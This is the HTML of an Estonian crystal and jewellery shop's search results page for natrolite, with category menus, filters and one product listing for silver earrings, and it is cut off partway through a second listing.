              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">KÕIK TOOTED</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>KÕIK TOOTED </a></li>
                <li data-category_id="9999999" class="category-level-2"><a>KÕIK ARTIKLID</a></li>
                            <li data-category_id="250" class=" category-level-2"><a>ARMASTUSEKRISTALLID</a></li>
        
          <li data-category_id="251" class=" category-level-2"><a>KÜLLUSEKRISTALLID</a></li>
        
          <li data-category_id="146" class=" category-level-2"><a>AINUEKSEMPLARID</a></li>
        
          <li data-category_id="231" class=" category-level-2"><a>CBD</a></li>
        
          <li data-category_id="87" class=" category-level-2"><a>EHTED</a></li>
        
          <li data-category_id="136" class=" category-level-2"><a>ERIPAKKUMISED</a></li>
        
          <li data-category_id="151" class=" category-level-2"><a>ILUTOOTED</a></li>
        
          <li data-category_id="78" class=" category-level-2"><a>KRISTALLID</a></li>
        
          <li data-category_id="59" class=" category-level-2"><a>LA TENE BRÄND</a></li>
        
          <li data-category_id="140" class=" category-level-2"><a>LÕPUMÜÜK</a></li>
        
          <li data-category_id="104" class=" category-level-2"><a>MUUD KAUBAD</a></li>
        
          <li data-category_id="141" class=" category-level-2"><a>TERVISETOOTED</a></li>
        
          <li data-category_id="70" class=" category-level-2"><a>VÄEESEMED</a></li>
        
          <li data-category_id="131" class=" category-level-2"><a>ÕLID</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="natroliit" placeholder="Otsi..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://latene.ee/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Laadimine..." class="dropdown-toggle cart-heading" href="https://latene.ee/checkout/cart">
        <i class="fa fa-shopping-cart">
              <span class="cart-label">Ostukorv</span>
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Teie ostukorv on tühi!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
    </div>
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  
<ul class="breadcrumb">
    <li><a href="https://latene.ee/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://latene.ee/index.php?route=product/search&amp;search=natroliit">Otsing</a></li>
  </ul>
  <h1 class="title page-title"><span>Otsing - natroliit</span></h1>

<div id="product-search" class="container">
  <div class="row"><aside id="column-left" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-left-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-1-1-1">
                    <div class="module module-filter module-filter-36">
  <h3 class="title module-title">
    <span>FILTREERI TOOTEID</span>
    <button class="reset-filter btn">Puhasta</button>
    <a class="x"></a>
  </h3>
  <div class="module-body">
    <div class="panel-group">
                      <div class="module-item module-item-p panel">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-696fd5b1147e6-collapse-1" class="accordion-toggle collapsed" data-toggle="collapse" aria-expanded="false" data-filter="p">
                Hind
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse" id="filter-696fd5b1147e6-collapse-1">
            <div class="panel-body">
                              <div class="filter-price" id="filter-filter-696fd5b1147e6-1">
                  <div class="range-slider">
                    <input type="text" class="js-range-slider" value=""/>
                  </div>
                  <div class="extra-controls">
                    
                    <input type="text" class="filter-price-min" name="min" data-min="60" value="60"/>

                                          <span class="currency-symbol currency-right">€</span>
                    
                    
                    <input type="text" class="filter-price-max" name="max" data-max="138" value="138"/>

                                          <span class="currency-symbol currency-right">€</span>
                                      </div>
                </div>
                          </div>
          </div>
        </div>
                      <div class="module-item module-item-o15 text-only panel">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-696fd5b1147e6-collapse-2" class="accordion-toggle collapsed" data-toggle="collapse" aria-expanded="false" data-filter="o15">
                Läbimõõt
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse" id="filter-696fd5b1147e6-collapse-2">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="o15" value="68" >
                                                <span class="links-text">17 mm</span>
                        <span class="count-badge">1</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="o15" value="106" >
                                                <span class="links-text">17,5 mm</span>
                        <span class="count-badge">1</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-f2 panel">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-696fd5b1147e6-collapse-3" class="accordion-toggle collapsed" data-toggle="collapse" aria-expanded="false" data-filter="f2">
                Mõju / omadus
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse" id="filter-696fd5b1147e6-collapse-3">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="f2" value="27" >
                                                <span class="links-text">Armastus</span>
                        <span class="count-badge">7</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="f2" value="26" >
                                                <span class="links-text">Intuitsioon</span>
                        <span class="count-badge">7</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="f2" value="28" >
                                                <span class="links-text">Kirg</span>
                        <span class="count-badge">7</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="f2" value="29" >
                                                <span class="links-text">Meditatsioon</span>
                        <span class="count-badge">7</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="f2" value="78" >
                                                <span class="links-text">Motivatsioon</span>
                        <span class="count-badge">7</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="f2" value="21" >
                                                <span class="links-text">Positiivsus, rõõm</span>
                        <span class="count-badge">7</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="f2" value="30" >
                                                <span class="links-text">Stress/ärevus</span>
                        <span class="count-badge">7</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-f3 panel">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-696fd5b1147e6-collapse-4" class="accordion-toggle collapsed" data-toggle="collapse" aria-expanded="false" data-filter="f3">
                Värv
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse" id="filter-696fd5b1147e6-collapse-4">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="f3" value="46" >
                                                <span class="links-text">Hallikas</span>
                        <span class="count-badge">7</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="f3" value="52" >
                                                <span class="links-text">Roosakas</span>
                        <span class="count-badge">7</span>
                      </label>
                                        <label>
                        <input type="checkbox" data-filter-trigger name="f3" value="54" >
                                                <span class="links-text">Valkjas</span>
                        <span class="count-badge">7</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-f6 panel">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-696fd5b1147e6-collapse-5" class="accordion-toggle collapsed" data-toggle="collapse" aria-expanded="false" data-filter="f6">
                Tšakra
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse" id="filter-696fd5b1147e6-collapse-5">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label>
                        <input type="checkbox" data-filter-trigger name="f6" value="96" >
                                                <span class="links-text">Kolmanda Silma Tšakra</span>
                        <span class="count-badge">7</span>
                      </label>
                                  </div>
                                          </div>
          </div>
        </div>
          </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-column-left-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-2-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-2-1-1">
                    <div class="module module-catalog module-catalog-262 image-on-hover">
    <div class="module-body">
              
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>

                <div id="content" class="col-sm-9">
            
			

							<ul style="display:none;">
																								<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/" itemprop="url"><span itemprop="title"></span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/index.php?route=product/search&amp;search=natroliit" itemprop="url"><span itemprop="title">Otsing</span></a>
							</li>
															</ul>
						
      <h2 class="title search-criteria-title">Otsingukriteeriumid</h2>

      <div class="search-form">
        <div class="inputs">
          <input type="text" name="search" value="natroliit" placeholder="Märksõnad" id="input-search" class="form-control" />

          <select name="category_id" class="form-control">
            <option value="0">Kõik kategooriad</option>
                                          <option value="250">ARMASTUSEKRISTALLID</option>
                                                                      <option value="251">KÜLLUSEKRISTALLID</option>
                                                                      <option value="146">AINUEKSEMPLARID</option>
                                                                      <option value="231">CBD</option>
                                                                      <option value="87">EHTED</option>
                                                              <option value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBEEHTED</option>
                                                                      <option value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBERIPATSID</option>
                                                                        <option value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBEKÕRVARÕNGAD</option>
                                                                        <option value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HÕBESÕRMUSED</option>
                                                                                  <option value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KAELAKEED</option>
                                                                                <option value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KULDEHTED</option>
                                                                                <option value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AUGUGA KRISTALLID</option>
                                                                                <option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄEKETID</option>
                                                                                <option value="150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LOOMATALISMANID</option>
                                                                                <option value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RIPATSID</option>
                                                                                <option value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SÜDAMETALISMANID </option>
                                                                                <option value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SÕRMUSED</option>
                                                                                <option value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PÄIKESERATTAD</option>
                                                                                        <option value="136">ERIPAKKUMISED</option>
                                                              <option value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KUUPAKKUMINE</option>
                                                                                        <option value="151">ILUTOOTED</option>
                                                              <option value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASSAŽIRULLIKUD</option>
                                                                                <option value="152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEIK</option>
                                                                      <option value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HUULED</option>
                                                                        <option value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÜÜNED</option>
                                                                        <option value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NÄGU</option>
                                                                        <option value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SILMAD, KULMUD</option>
                                                                        <option value="227">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEIGITARVIKUD</option>
                                                                                  <option value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NAHAHOOLDUS</option>
                                                                      <option value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KEHA</option>
                                                                        <option value="229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄED</option>
                                                                        <option value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NÄGU</option>
                                                                                          <option value="78">KRISTALLID</option>
                                                              <option value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;POLEERITUD</option>
                                                                                <option value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LIHVIMATA</option>
                                                                                <option value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEOODID</option>
                                                                                <option value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASSAAŽ JA MEDITEERIMINE</option>
                                                                                <option value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KRISTALLCHIPSID</option>
                                                                                        <option value="59">LA TENE BRÄND</option>
                                                              <option value="257">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025</option>
                                                                                <option value="269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2026</option>
                                                                      <option value="271">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EHTED</option>
                                                                        <option value="270">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOMPLEKTID</option>
                                                                                  <option value="252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EKSKLUSIIVSED VÄEEHTED</option>
                                                                      <option value="256">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KAELAEHE</option>
                                                                        <option value="255">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄEVÕRUD</option>
                                                                        <option value="253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÕRVARÕNGAD</option>
                                                                        <option value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TALISMANID</option>
                                                                                  <option value="244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;JALAKETID</option>
                                                                                <option value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KAELAKEED</option>
                                                                                <option value="237">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KINKEKOMPLEKTID</option>
                                                                                <option value="65">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOMPLEKTID</option>
                                                                                <option value="248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TALISMANID</option>
                                                                                <option value="60">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÄEKETID</option>
                                                                                <option value="118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÕRVARÕNGAD</option>
                                                                                <option value="149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LASTE KÄEKETID</option>
                                                                                <option value="125">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MEESTE KÄEKETID</option>
                                                                                <option value="236">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RIPATSID</option>
                                                                                <option value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SÕRMUSED</option>
                                                                                <option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TÄHEMÄRGID</option>
                                                                                <option value="249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VÕTMEHOIDJA</option>
                                                                                <option value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ÕLID</option>
                                                                      <option value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AROOMIÕLID</option>
                                                                        <option value="135">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EETERLIKUD ÕLID</option>
                                                                        <option value="134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAASÕLID</option>
                                                                        <option value="138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ROLL-ON EETERLIKUD ÕLID</option>
                                                                                          <option value="140">LÕPUMÜÜK</option>
                                                                      <option value="104">MUUD KAUBAD</option>
                                                              <option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ELIKSIIRIPUDELID</option>
                                                                                <option value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KARBID</option>
                                                                                <option value="105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOTID</option>
                                                                                <option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PAELAD JA KETID</option>
                                                                                <option value="239">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPIRITUAALSED SOKID</option>
                                                                                <option value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TALISMANIDE HOIDJAD</option>
                                                                                <option value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VIIRUKIHOIDJAD</option>
                                                                                        <option value="141">TERVISETOOTED</option>
                                                              <option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AJURVEEDA</option>
                                                                                <option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUPERTOIDUSEGUD</option>
                                                                                <option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VITAMIINID JA MINERAALAINED</option>
                                                                                        <option value="70">VÄEESEMED</option>
                                                              <option value="103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KUJUD</option>
                                                                                <option value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KUULID</option>
                                                                                <option value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÜÜNLAALUSED</option>
                                                                                <option value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KÜÜNLAD</option>
                                                                                <option value="123">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OBELISKID</option>
                                                                                <option value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PENDLID</option>
                                                                                <option value="99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PÜRAMIIDID</option>
                                                                                <option value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RITUAALITAIMED JA VIIRUKID</option>
                                                                                <option value="72">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RUUNID</option>
                                                                                <option value="73">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UNENÄOPÜÜDJAD</option>
                                                                                <option value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VÕTMEHOIDJAD</option>
                                                                                        <option value="131">ÕLID</option>
                                                              <option value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AROOMIÕLID</option>
                                                                                <option value="132">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAASÕLID</option>
                                                                                <option value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DIFUUSERID</option>
                                                                                <option value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EETERLIKUD ÕLID</option>
                                                                                <option value="130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ÕLILAMBID</option>
                                                                    </select>
        </div>

        <div class="checkbox">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Otsi alamkategooriatest</label>
        </div>

        <div class="checkbox">
          <label class="checkbox-inline">
                          <input type="checkbox" name="description" value="1" id="description" />
                        Otsi tootekirjeldustest</label>
        </div>

      </div>

      <div class="buttons clearfix">
          <div class="pull-right"><button id="button-search" class="btn btn-primary"><span>Otsi</span></button></div>
      </div>
      <h2 class="title search-products-title">Otsingukriteeriumile vastavad tooted</h2>
      <div class="main-products-wrapper">
                              <div class="products-filter">
                  <div class="grid-list">
                    <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Tabelvaade" data-view="grid"></button>
                    <button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="Nimekiri" data-view="list"></button>
                    <a href="https://latene.ee/product/compare" id="compare-total" class="compare-btn"><span class="links-text">Tootevõrdlus</span><span class="count-badge count-zero ">0</span></a>
                  </div>
                  <div class="select-group">
                      <div class="input-group input-group-sm sort-by">
                          <label class="input-group-addon" for="input-sort">Sorteeri:</label>
                          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                                                                      <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;search=natroliit" selected="selected">Vaikimisi</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;search=natroliit">Nimi (A - Z)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;search=natroliit">Nimi (Z - A)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;search=natroliit">Hind (odav &gt; kallis)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;search=natroliit">Hind (kallis &gt; odav)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;search=natroliit">Mudel (A - Z)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;search=natroliit">Mudel (Z - A)</option>
                                                                                          </select>
                      </div>
                      <div class="input-group input-group-sm per-page">
                          <label class="input-group-addon" for="input-limit">Näita korraga:</label>
                          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                                                                      <option value="https://latene.ee/index.php?route=product/search&amp;search=natroliit&amp;limit=12" selected="selected">12</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;search=natroliit&amp;limit=25">25</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;search=natroliit&amp;limit=50">50</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;search=natroliit&amp;limit=75">75</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;search=natroliit&amp;limit=100">100</option>
                                                                                          </select>
                      </div>
                  </div>
              </div>
                  <div class="main-products product-grid">
                        <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('10802')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/hobeehted/hobekorvarongad/natroliit-korvarongad-hobe.html;search;natroliit" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Kõrvarõngad/natroliit_korvarongad_925_plaatnuumi_244023220088_2022-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Kõrvarõngad/natroliit_korvarongad_925_plaatnuumi_244023220088_2022-250x250.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Hõbeehted/Kõrvarõngad/natroliit_korvarongad_925_plaatnuumi_244023220088_2022-500x500.jpg 2x"  width="250" height="250" alt="NATROLIIT kõrvarõngad (hõbe)" title="NATROLIIT kõrvarõngad (hõbe)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/ehted/hobeehted/hobekorvarongad/natroliit-korvarongad-hobe.html;search;natroliit">NATROLIIT kõrvarõngad (hõbe)</a></div>
        
        <div class="description">NATROLIIT on välimuselt väga silmatorkav kristall, mille võimas energia toetab sind spirituaalsel teekonnal. See on üks tugevaima energiaga kristalle ning sellel on tõesti suur potentsiaal anda sinu elule üks väga võimas positiivne tõuge. Natroliidi kandmine aitab sul liikuda oma ambitsioonide suuna..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">110.50€</span>
                          </div>
                          <span class="price-tax">Maksudeta:89.11€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="10802"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10802', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10802')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10802')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('10802', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="10802" data-product_url="https://latene.ee/ehted/hobeehted/hobekorvarongad/natroliit-korvarongad-hobe.html;search;natroliit"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('8705')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/ehted/hobeehted/hobekorvarongad/natroliit-korvarongad-tilk-hobe-925.html;search;natroliit" class="product-img ">
          <div>
